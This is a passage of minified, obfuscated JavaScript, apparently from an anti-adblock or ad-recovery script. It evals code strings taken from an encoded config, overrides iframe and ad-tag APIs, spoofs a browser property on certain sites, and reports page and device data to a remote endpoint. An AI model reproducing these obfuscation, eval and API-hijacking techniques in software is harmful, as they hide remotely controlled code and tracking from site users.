RegExp("</"[o(3371)](i[o(3500)](),">"),"gi"),a=t[o(3930)](n,"<"[o(3371)](e,"$1"))[o(3930)](s,"</"[o(3371)](e,">"));R.A[o(2252)](window)[o(2992)][o(3873)][o(802)](r,a)}const s=R.A[o(2252)](window)[o(2648)][o(2252)][o(802)](r);(0,d.Bo)(n,s)&&R.A[o(2252)](window)[o(2648)][o(3873)][o(802)](r,(0,G.md)(s));const a=R.A[o(2252)](window)[o(3756)][o(2252)][o(802)](r);for(const t of Array[o(2529)](a))(0,d.Bo)(n,t)&&(a[o(3539)]((0,G.md)(t)),a[o(1678)](t));const c=R.A[o(2252)](window)[o(2610)][o(2252)][o(802)](r);for(const t of Array[o(2529)](c))if((0,d.yu)(n,t[o(2168)])){const e=o(810)+(0,G.md)(t[o(2168)][o(3006)](5)[o(3500)]());R.A[o(2252)](window)[o(2132)][o(802)](r,e,t[o(3605)]),R.A[o(2252)](window)[o(945)][o(802)](r,t[o(2168)])}else(0,d.v5)(n,t[o(2168)],t[o(3605)])&&R.A[o(2252)](window)[o(2132)][o(802)](r,t[o(2168)],(0,G.md)(t[o(3605)]));if(r instanceof HTMLAnchorElement){const i=R.A[o(2252)](window)[o(618)][o(802)](r,o(1352));if(i&&!(0,t.EW)(i))try{const s=new URL(i)[o(1421)];(n[o(1329)][o(2555)]((t=>t[o(3340)](i)))||n[o(2703)][o(2555)]((t=>s[o(476)](t))))&&R.A[o(2252)](window)[o(2132)][o(802)](r,o(1352),(0,t.Wq)({protectUrlContext:e,url:i,kind:t.MN[o(2435)],endpoint:x.A[o(1753)]}))}catch(t){}}const l=r[o(1843)]()[o(2178)]((t=>t[o(682)](o(449))));l[o(2141)]>0&&l[o(2200)]((t=>{r[o(1759)](t)}))}},7549:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{A:()=>w});var o,i=n(8485),s=n(1783),a=n(1880),c=n(6411),l=n(9141),u=n(1221),d=n(7499),h=n(4087),f=n(2120),m=n(6391);const p=r(3980);var g=function(t){const e=r;return t[t[e(985)]=0]=e(985),t[t[e(347)]=1]=e(347),t[t[e(3054)]=2]=e(3054),t}(g||{});class w{constructor(t){const e=r;var n=this;let o=arguments[e(2141)]>1&&void 0!==arguments[1]?arguments[1]:g[e(3054)],s=arguments[e(2141)]>2&&void 0!==arguments[2]?arguments[2]:"",a=arguments[e(2141)]>3&&void 0!==arguments[3]?arguments[3]:[];this[e(3429)]=t,this[e(2933)]=o,this[e(506)]=s,this[e(2806)]=a,(0,i.A)(this,e(3250),(function(t){const r=e;for(var o=arguments[r(2141)],i=new Array(o>1?o-1:0),s=1;s<o;s++)i[s-1]=arguments[s];return{level:t,timestamp:Date[r(4021)](),inventoryId:n[r(506)],args:i}})),(0,i.A)(this,e(469),(()=>{const t=e;window[t(3265)](t(2823),(e=>{const n=t;if(e[n(927)]&&e[n(927)][n(637)]===p){if(this[n(2933)]===g[n(347)])return b({inventoryId:this[n(506)],...e[n(927)]});if(this[n(2933)]===g[n(985)]&&e[n(927)][n(506)]){if(n(857)===e[n(927)][n(2467)])return w[n(857)]("["[n(3371)](e[n(927)][n(506)],"]"),...e[n(927)][n(1181)]);if(n(3303)===e[n(927)][n(2467)])return w[n(3303)]("["[n(3371)](e[n(927)][n(506)],"]"),...e[n(927)][n(1181)]);if(n(3592)===e[n(927)][n(2467)])return w[n(3592)](e[n(927)][n(3592)],"["[n(3371)](e[n(927)][n(506)],"]"),...e[n(927)][n(1181)])}}}))})),(0,i.A)(this,e(3218),(()=>{const t=e,n=async()=>{const t=a2l;if(t(1152)!==window[t(1333)][t(944)]&&t(3804)!==window[t(1333)][t(944)])return;window[t(1333)][t(944)]="";const e=prompt(t(2434));if(t(1061)===e)return this[t(2806)][t(2200)]((e=>console[t(2607)](...e[t(1181)])));if(t(3804)!==e)return;const n=prompt(t(513)),r=prompt(t(2823)),o=await w[t(1654)](t(3933),null!=n?n:t(3538),null!=r?r:t(3538));alert(t(925)),window[t(2551)](t(2151)[t(3371)](o))};window[t(3265)](t(3237),n),window[t(3023)](n,3e3)})),o===g[e(985)]&&this[e(3218)](),o!==g[e(985)]&&o!==g[e(347)]||this[e(469)]()}static[r(857)](){const t=r;this[t(416)]();for(var e=arguments[t(2141)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const i=this[t(2473)][t(3250)](t(857),...n);if(this[t(2473)][t(2933)]!==g[t(985)])return b(i);this[t(2473)][t(2806)][t(2238)](i),(l.A[t(857)]||t(1754)===u.A[t(2252)](t(2247),!1))&&console[t(2607)](...n)}static[r(3303)](){const t=r;this[t(416)]();for(var e=arguments[t(2141)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const i=this[t(2473)][t(3250)](t(3303),...n);if(this[t(2473)][t(2933)]!==g[t(985)])return b(i);this[t(2473)][t(2806)][t(2238)](i),(l.A[t(857)]||t(1754)===u.A[t(2252)](t(2247),!1))&&console[t(3303)](...n)}static[r(3592)](t){const e=r;this[e(416)]();for(var n=arguments[e(2141)],o=new Array(n>1?n-1:0),i=1;i<n;i++)o[i-1]=arguments[i];const s=this[e(2473)][e(3250)](e(3592),[t,...o]);if(s[e(3592)]=t,this[e(2473)][e(2933)]!==g[e(985)])return b(s);this[e(2473)][e(2806)][e(2238)](s),(l.A[e(857)]||e(1754)===u.A[e(2252)](e(2247),!1))&&console[e(3592)](t,...o)}static[r(3625)](t,e){const n=r;return this[n(416)](),w[n(857)](n(3625),t,e),w[n(857)](n(3381),function(){const t=n;try{const e=performance[t(1563)](t(3009));if(0===e[t(2141)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,r,o,i]=[0,0,0,0],[a,c,u,d,h,f]=[0,0,0,0,0,0];return e[t(2200)]((e=>{const c=t;n++,r+=e[c(921)],(0===a||a>e[c(921)])&&(a=e[c(921)]),u<e[c(921)]&&(u=e[c(921)]),e[c(2168)][c(2653)](l.A[c(1753)])&&(0,s.EW)(e[c(2168)])&&(0,s.sH)(e[c(2168)])[c(3851)][c(2653)](l.A[c(1753)])&&(o++,i+=e[c(921)],(0===d||d>e[c(921)])&&(d=e[c(921)]),f<e[c(921)]&&(f=e[c(921)]))})),c=r/n,h=i/o,{minRTT:a,avgRTT:c,maxRTT:u,adshieldMinRTT:d,adshieldAvgRTT:h,adshieldMaxRTT:f}}catch(t){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}()),w[n(1654)](t,e,e)}static async[r(1654)](t,e,n){const o=r;this[o(416)]();const i=this[o(2473)][o(2806)][o(3584)]((t=>({...t,timestamp:Math[o(721)](t[o(842)]/1e3)}))),u=c.A[o(2364)](JSON[o(936)](i)),p=await(0,f.C8)(this[o(2473)][o(3429)],l.A[o(1753)])?(0,f.XV)(l.A[o(1753)],0):l.A[o(1753)],g=new URL(""[o(3371)](p,o(1489)));return g[o(3156)][o(4020)](o(3459),l.A[o(3459)]),g[o(3156)][o(4020)](o(1054),t),g[o(3156)][o(4020)](o(690),e),g[o(3156)][o(4020)](o(2823),n),g[o(3156)][o(4020)](o(1703),location[o(1352)]),g[o(3156)][o(4020)](o(1111),(0,d.z3)()[o(3078)]()),g[o(3156)][o(4020)](o(2711),(await(0,h.H4)())[o(3078)]()),g[o(3156)][o(4020)](o(3046),m.A[o(880)](16,16)),(await a.G[o(3289)](o(2367),(0,s.Wq)({protectUrlContext:this[o(2473)][o(3429)],url:g,endpoint:p}),u))[o(3247)]}}o=w,(0,i.A)(w,r(2473),void 0),(0,i.A)(w,r(2842),(t=>o[r(2473)]=new o(t,g[r(985)]))),(0,i.A)(w,r(1722),((t,e)=>o[r(2473)]=new o(t,g[r(347)],e))),(0,i.A)(w,r(416),(()=>{const t=r;o[t(2473)]||(o[t(2473)]=new o({version:"v9",originalHostname:"_"}))}));const b=t=>{const e=r;let n=window;for(;n!==window[e(663)][e(1110)];){n=n[e(369)][e(1110)];try{t[e(637)]=p,n[e(2499)](t,"*")}catch(t){}}}},11:(w,T,p)=>{"use strict";p.d(T,{I:()=>i,i:()=>G});var t=p(9141),x=p(5180),R=p(5281),d=p(1783),P=p(7549);const G=()=>{const t=a2l;try{const e="kfpvbrk9axaxagaoac9abrwvrkrqrj,rk9rararxaxab9avagrx2da5af9rwabrkrqbrkabaoaxrxrkrqrkrwpr4rk,rka08agrkrqgrksababaxa5rqa1a19dahdrxagrworx8aoa26rxaba1axfa2r4rwclras0rjrk,rksababaxa5rqa1a19dahdrxagrworx8aoa26rxaba1axfa2r4rwclras0r3rka8ai,rk9a0abvacrxravorx8aorkrqgbrk9raabrworxrkrqab8a0rx,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rx,rk9agagvrnr8rwdrxvrkrqc9aga5rx,rkab98r4rxabrkrqbrkrwdrkrqgrkaxa0avcrwr4a2prw6a2rsa5rk,rkra8rx9drx8a5rcrka8,rkdvp9rw6rkrqgrkaxa0ava2ra8rx9drx8a5a26rxabrk,rk9axrwa2cagvv8a5a2drxorka8,rka08agacrxr4rxfrkrqgrk9drcca06raa2rsa5rka8ai,rkr4axabrkrqbrkjr8rkrqbrkorx6dv8rkrqrk9da5srwrxagdrkaiaiaia8,rks96dagrx8a5rkrqgbrk9axaxagaouvrkrqrkavagvrarzrw6r4rc9da5rk,rkrwpprxdrw9abrxrkrqab8a0rx,rkrw6abrx8o9agrkrqbrkdrxag9aorkrq4awawawai,[base64]*0asrkcrwfrxdasrka8ga5abaoagrx*[base64],[base64]$bdrworedairvbrv$[base64],rvamamaz5as6rvrvrvrvrvrvrvrvrvrvdrwoa2rw6a5rx8abafrxcv8rxr1a5abaoagrxanagrxprx6ab,[base64],[base64],rvbrvrasrwagdr5rwa5abrqrvab8a0rx,rva5a0avab8rxrxrqrvab8a0rxrvaiaz5as6aiazr1az5as6rkai,brk9axaxagaouvrkrqrkavagvrarzrw6r4rc9da5rk,rkrwpprxdrw9abrxrkrqab8a0rx,rkravdrxrkrqrka7avrsrxraaba2drxcrw6rxa98vaxrx8abaor1a7avrsrxraaba2ax8vabvabaoaxrx,rvamrc9dafagvrarzam,[base64],as6rvrvr4rxabrqrvca06raabrwv6rvr1azrvbas6rvrvrvrv8rxaba086rvc9aga5rx5as6rvrvai,as6rvrvrav6crwr4a089avagrxrqrvab8a0rx,as6rvrvrx6a0prx89avagrxrqrvc9aga5rx,as6aiaz5rva7avrsrxraaba2drxcrw6rxa98vaxrx8abaor1a7avrsrxraaba2ax8vabvabaoaxrx,rvam9dafagvrarzam,[base64],as6rvrvr4rxabrqrvca06raabrwv6rvr1azrvbas6rvrvrvrv8rxaba086rvc9aga5rx5as6rvrvai,as6rvrvrav6crwr4a089avagrxrqrvab8a0rx,as6rvrvrx6a0prx89avagrxrqrvc9aga5rx,as6aiaz5as6rkaia8,rkrwa52raabrworxrkrqab8a0rx,rkrxorx6aba39paxagrxac9abrwvrkrqawa24ir3ia4ay4rjrbrjir3nr3r3q,rkrwa5k68rxr4rwa5abrx8rxdrkrqc9aga5rx,rka5sva0agd2axaxagaoa6dax8rkrqc9aga5rx,rkrwa5ka3rkrqab8a0rx,rkrava06ab8aorkrqrkka3rk,rkorx8a5rwv6rkrqrkoqa24a2q4rkai";if(18===e[t(2141)])return null;const n=(0,x.OC)(decodeURI(e));if(!n)throw t(922);return n}catch(e){const n=t(1224)[t(3371)](e);return P.A[t(3592)](n),null}},i=(e,n,r,o)=>{const i=a2l;e[i(2178)]((t=>i(1595)===t[i(2871)]||i(3217)===t[i(2871)]&&n||i(3729)===t[i(2871)]&&n&&r||i(3228)===t[i(2871)]&&!n))[i(2200)]((e=>(e=>{const n=i;try{const r=e[n(1097)][n(3930)](/\{\{\s*url\((.*?)\)\s*\}\}/g,((e,r)=>(0,d.Wq)({protectUrlContext:o,url:r,endpoint:t.A[n(1753)]})))[n(3930)](/\{\{\s*id\((.*?)\)\s*\}\}/g,((t,e)=>(0,R.md)(e)));e[n(1837)]&&B(r),e[n(594)]&&window[n(3023)]((()=>B(r)),e[n(594)][n(3039)]),e[n(1139)]&&window[n(3265)](e[n(1139)][n(1054)],(()=>B(r)))}catch(t){console[n(3592)](t)}})(e)))},B=j=>{const TR=a2l;try{eval(j)}catch(e){t.A[TR(857)]&&console[TR(3592)](TR(1825),e)}}},2691:(w,T,p)=>{"use strict";const Td=a2l;p.d(T,{N2:()=>M,je:()=>F,lD:()=>J});var t=p(7549),x=p(2997);const R=Td(285),d={querySelectorAll:()=>[]},P={postMessage:()=>null,document:d,parent:window};function G(){const t=Td;safe[t(870)]();const e=Object[t(3372)](HTMLIFrameElement[t(1925)],t(894));Object[t(1727)](HTMLIFrameElement[t(1925)],t(894),{get:function(){const n=t;if(this[n(2278)](R))return P;for(var r=arguments[n(2141)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return e[n(2252)][n(802)](this,...o)}});const n=Object[t(3372)](HTMLIFrameElement[t(1925)],t(1262));Object[t(1727)](HTMLIFrameElement[t(1925)],t(1262),{get:function(){const e=t;if(this[e(2278)](R))return d;for(var r=arguments[e(2141)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return n[e(2252)][e(802)](this,...o)}})}function i(t){t[Td(1721)](R,"")}function B(){const t=Td,e=navigator[t(2442)][t(3500)]();return![t(1943),t(1659),t(444),t(2752),t(3805),t(1194)][t(2555)]((n=>e[t(682)](n)))&&[t(4025),t(1607)][t(2555)]((n=>e[t(682)](n)))}function j(t,e){return generateSafePromise(((n,r)=>{const o=a2l;let i=0;t[o(2200)]((s=>{const a=o;s[a(2396)]((r=>{const o=a;e(r)&&n(!0),++i===t[o(2141)]&&n(!1)}))[a(3906)](r)}))}))}function N(t){const e=Td,r=/__#\{(.*?)\}#__/gi,o=[];let i=0,s=null;for(;null!==(s=r[e(1789)](t));)o[e(2238)](t[e(3006)](i,s[e(342)])),o[e(2238)](n(s[1])),i=s[e(342)]+s[0][e(2141)];return o[e(2238)](t[e(3006)](i)),o[e(2994)]("")}function n(W){const TJ=Td;try{const s=eval(W);return null===s?TJ(3538):void 0===s?TJ(3423):s[TJ(3078)]()}catch(t){return console[TJ(3592)](t),t[TJ(3078)]()}}function y(t){const e=Td;[e(2521),e(671),e(1917),e(1293),e(3041),e(617),e(3318),e(910),e(3462),e(2460),e(2519)][e(2555)]((t=>location[e(1421)][e(476)](t)))&&Object[e(1727)](t,e(652),{get:function(){return 8}})}const D=(t,e,n)=>{const r=Td;let o={targeting:{}};const i={addService:()=>i,defineSizeMapping:()=>i,getAdUnitPath:()=>t,getOutOfPage:()=>r(1243)===e,getResponseInformation:()=>i,getSlotElementId:()=>n,setCollapseEmptyDiv:()=>i,setConfig:t=>(o={...o,...t},i),getConfig:t=>o[t],setTargeting:(t,e)=>(o[r(3812)][t]=e,i),clearTargeting:()=>(o[r(3812)]={},i),getTargeting:t=>{var e;return null!==(e=o[r(3812)][t])&&void 0!==e?e:[]},getTargetingKeys:()=>Object[r(2847)](o[r(3812)]),getTargetingMap:()=>o[r(3812)],setForceSafeFrame:t=>i};return i};function J(e){const n=Td;window[n(1990)]=window[n(1990)]||{},window[n(1990)][n(2549)]=window[n(1990)][n(2549)]||[];const r=function(){const r=n,o=window[r(1990)][r(3728)];window[r(1990)][r(3728)]=function(n,i){const s=r;if(i===window[s(1990)][s(3927)][s(2441)][s(744)]||e[s(2555)]((t=>n[s(3500)]()[s(682)](t[s(3500)]()))))return t.A[s(857)](s(2958),n),D(n,s(1243),s(1470));for(var a=arguments[s(2141)],c=new Array(a>2?a-2:0),l=2;l<a;l++)c[l-2]=arguments[l];return o[s(802)](this,n,i,...c)}};try{window[n(1990)][n(2549)][n(814)](r)}catch(e){t.A[n(3592)](n(2208)+e),window[n(1990)][n(2549)][n(2238)](r),window[n(1990)][n(2549)][n(2238)]((()=>{const e=n,r=window[e(1990)][e(470)]()[e(1511)]()[e(2178)]((t=>t[e(2103)]()))[e(2178)]((t=>t[e(1154)]()[e(3500)]()[e(682)](e(1470))));r[e(2141)]>0&&(t.A[e(857)](e(2714)+r[e(3584)]((t=>t[e(1154)]()))[e(2994)](", ")),window[e(1990)][e(3415)](r))}))}}function M(e){const n=Td;if(0===e[n(2141)])return;window[n(1990)]=window[n(1990)]||{},window[n(1990)][n(2549)]=window[n(1990)][n(2549)]||[];const r=function(){const r=n,o=window[r(1990)][r(817)];window[r(1990)][r(817)]=function(n,i,s){const a=r,c=e[a(2178)]((t=>n[a(682)](t)));if(c[a(2141)]>0)return t.A[a(857)](a(1301),n,a(3302),c[a(2994)](", "),"]"),D(n,i,s);for(var l=arguments[a(2141)],u=new Array(l>3?l-3:0),d=3;d<l;d++)u[d-3]=arguments[d];return o[a(802)](this,n,i,s,...u)}};try{window[n(1990)][n(2549)][n(814)](r)}catch(o){t.A[n(3592)](n(2208)+o),window[n(1990)][n(2549)][n(2238)](r),window[n(1990)][n(2549)][n(2238)]((()=>{const r=n,o=window[r(1990)][r(470)]()[r(1511)]()[r(2178)]((t=>e[r(2555)]((e=>t[r(1154)]()[r(682)](e)))));o[r(2141)]>0&&(t.A[r(857)](r(717)+o[r(3584)]((t=>t[r(1154)]()))[r(2994)](", ")),window[r(1990)][r(3415)](o))}))}}function F(){const e=Td;(arguments[e(2141)]>0&&void 0!==arguments[0]?arguments[0]:[e(3280)])[e(2200)]((n=>{const r=e;window[n]=window[n]||{},window[n][r(3739)]=window[n][r(3739)]||[],window[n][r(3739)][r(2238)]((function(){const e=r,o=function(e){const r=a2l;try{e&&r(3196)==typeof e[r(926)]&&(t.A[r(857)](r(2717)[r(3371)](n),e[r(926)]),setTimeout((()=>e[r(926)]([])),0)),t.A[r(857)](r(364)[r(3371)](n),e)}catch(e){t.A[r(3592)](r(2083)[r(3371)](n),e)}return Promise[r(3350)]({bids:[],timedOut:[],auctionId:null})};o[e(3256)]=function(r){const o=e;return o(3196)!=typeof r||t.A[o(857)](""[o(3371)](n,o(2578))[o(3371)](r)),r},window[n][e(3243)]=o,window[n][e(3803)]=function(){const r=e;t.A[r(857)](r(1366)[r(3371)](n,r(573)))},window[n][e(2882)]=function(){const r=e;t.A[r(857)](r(1366)[r(3371)](n,r(1833)))},window[n][e(951)]=function(){const r=e;return t.A[r(857)](r(1366)[r(3371)](n,r(2515))),{}}}))}))}},6964:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{aX:()=>s,uD:()=>a});var o=n(1221);const i=r(2106);function s(){const t=r,e=o.A[t(2252)](i);return e?t(1754)===e:void 0}function a(t){const e=r;o.A[e(3873)](i,t[e(3078)]())}},7401:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{A:()=>l});var o=n(8485),i=n(1783),s=n(9754),a=n(6391),c=n(6516);class l{static[r(1894)](t){const e=r;if(!t[e(1958)])return 0;let n;for(n=0;n<t[e(1958)][e(3611)][e(2141)]&&t[e(1958)][e(3611)][n]!==t;n++);return n}static[r(3899)](){const t=r;let e=arguments[t(2141)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return e[t(3437)]!==e[t(663)]}catch(t){return!0}}static[r(2701)](){const t=r;if(void 0!==l[t(2497)])return l[t(2497)];if(!l[t(3899)]())return l[t(2497)]=!1,!1;if(window[t(1333)][t(1352)][t(2653)](t(1378))||(0,i.EW)(window[t(1333)][t(1352)]))return l[t(2497)]=!0,!0;try{if((window[t(1333)][t(1352)][t(682)]("#")?window[t(1333)][t(1352)][t(3006)](0,window[t(1333)][t(1352)][t(3270)]("#")):window[t(1333)][t(1352)])===(window[t(369)][t(1333)][t(1352)][t(682)]("#")?window[t(369)][t(1333)][t(1352)][t(3006)](0,window[t(369)][t(1333)][t(1352)][t(3270)]("#")):window[t(369)][t(1333)][t(1352)]))return l[t(2497)]=!0,!0}catch(t){}return l[t(2497)]=!1,!1}static[r(1707)](){const t=r;if(!this[t(3899)]())return!1;try{return window[t(369)][t(1333)][t(1352)],!1}catch(t){return!0}}static[r(1728)](t){const e=r,n=e(1267);let o=t[n];return o||(o=a.A[e(3269)](),t[n]=o),o}static[r(1923)](t){const e=r,n=document[e(3244)](e(3490)),o=s.A[e(2252)]()[e(2610)][e(2252)][e(802)](t);for(let t=0;t<o[e(2141)];t++){const r=o[t];s.A[e(2252)]()[e(2132)][e(802)](n,r[e(2168)],r[e(3605)])}return s.A[e(2252)]()[e(2638)][e(3873)][e(802)](n,s.A[e(2252)]()[e(2638)][e(2252)][e(802)](t)),n}static[r(2563)](t,e){const n=r;e[n(996)]?s.A[n(2252)]()[n(1486)][n(802)](e[n(2914)],t,e[n(996)]):s.A[n(2252)]()[n(4039)][n(802)](e[n(2914)],t)}static async[r(1536)](t,e){const n=r;if(s.A[n(2252)]()[n(618)][n(802)](t,n(1549))&&!s.A[n(2252)]()[n(618)][n(802)](t,n(3826))){const r=(0,c.c)((e=>{const r=n;s.A[r(2252)]()[r(287)][r(802)](t,r(2045),(()=>{e()})),s.A[r(2252)]()[r(287)][r(802)](t,r(3592),(()=>{e()}))}));return e[n(1958)][n(1053)](t,e),r}return e[n(1958)][n(1053)](t,e),(0,c.c)((t=>t()))}static async[r(3440)](t,e){const n=r;if(s.A[n(2252)]()[n(618)][n(802)](e,n(1549))&&!s.A[n(2252)]()[n(618)][n(802)](e,n(3826))){const r=(0,c.c)((t=>{const r=n;s.A[r(2252)]()[r(287)][r(802)](e,r(2045),(()=>{t()})),s.A[r(2252)]()[r(287)][r(802)](e,r(3592),(()=>{t()}))}));return s.A[n(2252)]()[n(4039)][n(802)](t,e),r}return s.A[n(2252)]()[n(4039)][n(802)](t,e),(0,c.c)((t=>t()))}}(0,o.A)(l,r(2497),void 0)},1221:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{A:()=>s});var o=n(8485);const i=8e3;class s{static[r(2451)](t){this[r(2967)]=t}static[r(2252)](t){const e=r;let n=!(arguments[e(2141)]>1&&void 0!==arguments[1])||arguments[1],o=arguments[e(2141)]>2&&void 0!==arguments[2]?arguments[2]:e(1122);try{return n&&(t=a(t)),window[o][e(2776)](t)}catch(t){return""}}static[r(3873)](t,e){const n=r;let o=!(arguments[n(2141)]>2&&void 0!==arguments[2])||arguments[2],s=arguments[n(2141)]>3&&void 0!==arguments[3]?arguments[3]:n(1122);try{if(o&&(t=a(t)),!this[n(2967)])return window[s][n(1521)](t,e);(async function(){const r=n,{enableGpp:o=!1}={},a=await function(){const{tcfTimeoutMs:t=i,requireTcString:e=!0}={};return new Promise((async(n,r)=>{const o=a2l;try{var s,a;await function(){const t=a2l;let e=arguments[t(2141)]>0&&void 0!==arguments[0]?arguments[0]:i;return new Promise(((n,r)=>{const o=t,i=Date[o(4021)](),s=()=>{const t=o;t(3196)!=typeof window[t(3106)]?Date[t(4021)]()-i>e?r(new Error(t(504))):setTimeout(s,50):n(window[t(3106)])};s()}))}(t);let c=!1;const l=t=>!(!t||o(1498)!==t[o(973)]&&o(2069)!==t[o(973)]||e&&!t[o(1e3)]),u=(t,e)=>{const r=o;if(e&&!c&&l(t)){c=!0;try{var i,s;null===(i=(s=window)[r(3106)])||void 0===i||i[r(802)](s,r(482),2,(()=>{}),t[r(1455)])}catch{}n(t)}};null===(s=(a=window)[o(3106)])||void 0===s||s[o(802)](a,o(3265),2,u),setTimeout((()=>{c||r(new Error(o(2690)))}),t)}catch(t){r(t)}}))}();if(!function(t){const e=a2l;var n,r;return!!(null!==(n=null===(r=t[e(282)])||void 0===r?void 0:r[e(1407)])&&void 0!==n?n:{})[1]}(a))throw new Error(r(1821));let c;if(o)try{c=await function(){const t=r;let e=arguments[t(2141)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((n,r)=>{const o=t,i=Date[o(4021)](),s=()=>{const t=o;t(3196)!=typeof window[t(3598)]?Date[t(4021)]()-i>e?r(new Error(t(3330))):setTimeout(s,50):(()=>{const e=t;try{var r,o,i,s;null===(r=(o=window)[e(3598)])||void 0===r||r[e(802)](o,e(3265),((t,r)=>{const o=e;r&&t&&(o(3055)===t[o(4035)]||o(3004)===t[o(4035)])&&n(t)})),null===(i=(s=window)[e(3598)])||void 0===i||i[e(802)](s,e(848),((t,r)=>{r&&t&&n({eventName:e(3253),data:t})}))}catch{}})()};s()}))}()}catch(t){console[r(3303)](t)}return{result:await Promise[r(3350)]((n=>{const o=r;let{tcData:i,gppInfo:a}=n;window[s][o(1521)](t,e)})({tcData:a,gppInfo:c})),tcData:a,gppInfo:c}})()[n(3906)]((t=>{}))}catch(t){}}static[r(1678)](t){const e=r;let n=!(arguments[e(2141)]>1&&void 0!==arguments[1])||arguments[1],o=arguments[e(2141)]>2&&void 0!==arguments[2]?arguments[2]:e(1122);try{return n&&(t=a(t)),window[o][e(1255)](t)}catch(t){}}}(0,o.A)(s,r(2967),!1);const a=t=>""[r(3371)](window[r(1333)][r(2925)],r(379))[r(3371)](btoa(t))},8125:(t,e,n)=>{"use strict";n.d(e,{B3:()=>a,I1:()=>o,Nq:()=>s});let r=!1;function o(){return r}const i=()=>{r=!0};function s(){const t=a2l;window[t(3265)](t(545),i)}function a(){const t=a2l;window[t(482)](t(545),i)}},2997:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{A:()=>s});const o={HTMLIFrameElement_contentWindow:()=>Object[r(3372)](HTMLIFrameElement[r(1925)],r(894)),XMLHttpRequest_open:()=>a(window,r(647),r(2551)),Window_decodeURIComponent:()=>a(window,r(2668),r(3234)),Window_fetch:()=>a(window,r(2668),r(1004)),Element_setAttribute:()=>a(window,r(328),r(1721)),EventTarget_addEventListener:()=>a(window,r(3657),r(3265))},i=r(336)+window[r(1711)](window[r(1333)][r(1352)]),s={get(){return this[r(870)](),window[i]},collectOne(t){window[i]=window[i]||{},window[i][t]||(window[i][t]=o[t]())},collect(){const t=r;window[i]=window[i]||{};for(const[e,n]of Object[t(3931)](o))window[i][e]||(window[i][e]=n())}};function a(t,e,n){const o=r;var i,s,a;return o(1110)===e[o(3500)]()?t[n]:o(1406)===e?null===(i=t[o(1406)])||void 0===i?void 0:i[n]:o(1623)===e?null===(s=t[o(1623)])||void 0===s?void 0:s[n]:null===(a=t[e])||void 0===a||null===(a=a[o(1925)])||void 0===a?void 0:a[n]}},6516:(t,e,n)=>{"use strict";function r(t){const e=a2l,n=(e,n)=>{t(e,n)};return n[e(3078)]=()=>e(1422),new Promise(n)}n.d(e,{c:()=>r})},1880:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{G:()=>s});var o=n(6516);class i{constructor(t,e){const n=a2l;this[n(3262)]=t,this[n(3247)]=e}}class s{static[r(3289)](t,e){const n=r;let s=arguments[n(2141)]>2&&void 0!==arguments[2]?arguments[2]:"";return(0,o.c)(((r,o)=>{const a=n;try{const n=new XMLHttpRequest;n[a(653)]=t=>{const e=a;4===n[e(4012)]&&r(new i(n[e(3262)],n[e(3172)]))},n[a(2551)](t,e),n[a(835)](s)}catch(t){o(t)}}))}}},6524:(t,e,n)=>{"use strict";n.d(e,{Y:()=>c,p:()=>l});var r=n(9141),o=n(2997),i=n(1783);let s=null,a=!1;function c(t){const e=a2l;if(null===s){s=document[e(3244)](e(3497)),s[e(3574)][e(760)](e(1890),"0"),s[e(3574)][e(760)](e(699),"0"),s[e(3574)][e(760)](e(759),e(1882)),s[e(3574)][e(760)](e(2192),e(468)),o.A[e(2252)]()[e(2132)][e(802)](s,e(658),e(3286));const n=(0,i.Wq)({protectUrlContext:t,url:r.A[e(1753)]+e(3458),endpoint:r.A[e(1753)]});o.A[e(2252)]()[e(2132)][e(802)](s,e(687),e(3439)[e(3371)](n,e(3175)));const c=t=>{const n=e;n(2213)===t[n(927)][n(1054)]&&(a=!0,window[n(482)](n(2823),c))};window[e(3265)](e(2823),c),document[e(1228)][e(1587)](s)}return s}const l=async(t,e)=>new Promise((async(n,r)=>{const i=a2l,s=c(t);for(;!a;)await new Promise((t=>setTimeout(t,123)));const l=o.A[i(2252)]()[i(607)][i(2252)][i(802)](s,window);if(!l)return n(!0);const u=new MessageChannel;u[i(1927)][i(2290)]=t=>{n(t[i(927)])},l[i(2499)]({type:i(1392),src:e},"*",[u[i(3556)]])}))},8110:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{Bo:()=>f,VS:()=>h,pI:()=>m,sU:()=>w,ts:()=>b,v5:()=>g,xP:()=>y,yu:()=>p});var o=n(1783);const i=[r(1513),r(1954),r(1895),r(2860),r(3819),r(1383),r(3080),r(968),r(598),r(1693),r(1973),r(3926),r(3662),r(2991),r(1704),r(3431),r(2336),r(491),r(2471),r(856),r(1349),r(1271),r(1420),r(527),r(3147),r(484),r(2139),r(1685),r(1180),r(610),r(3748),r(979),r(1144),r(532),r(2936),r(1270),r(322),r(1931),r(2063),r(1435),r(2349),r(422),r(1162),r(1815),r(3528),r(3417),r(332),r(2862),r(3259),r(3315),r(1841),r(2694),r(1704),r(3886),r(2464),r(2950),r(2685),r(2196),r(3521),r(2271),r(2625),r(1708),r(2546),r(3954),r(2479),r(2948),r(1074),r(1956),r(2054),r(3545),r(352),r(2559),r(3504),r(1638),r(1205),r(2146),r(1216),r(3278),r(1060),r(1075),r(422),r(756),r(2977),r(1651),r(2775),r(292),r(942),r(3090),r(608),r(1171),r(2662),r(2061),r(747),r(2470),r(1861),r(2571),r(2444),r(3001),r(1745),r(1791),r(3299),r(1929),r(2579),r(3813),r(791),r(917),r(1739),r(983),r(1603),r(2611),r(1487),r(3929),r(1420),r(3216),r(3070),r(1460),r(2459),r(2016),r(1250),r(3063),r(2078),r(1479),r(2841),r(305),r(1761),r(3772),r(4014),r(3586),r(2801),r(3872),r(2803),r(1663),r(1052),r(1348),r(3333),r(3489),r(1836),r(2006),r(2689),r(3140),r(2227),r(3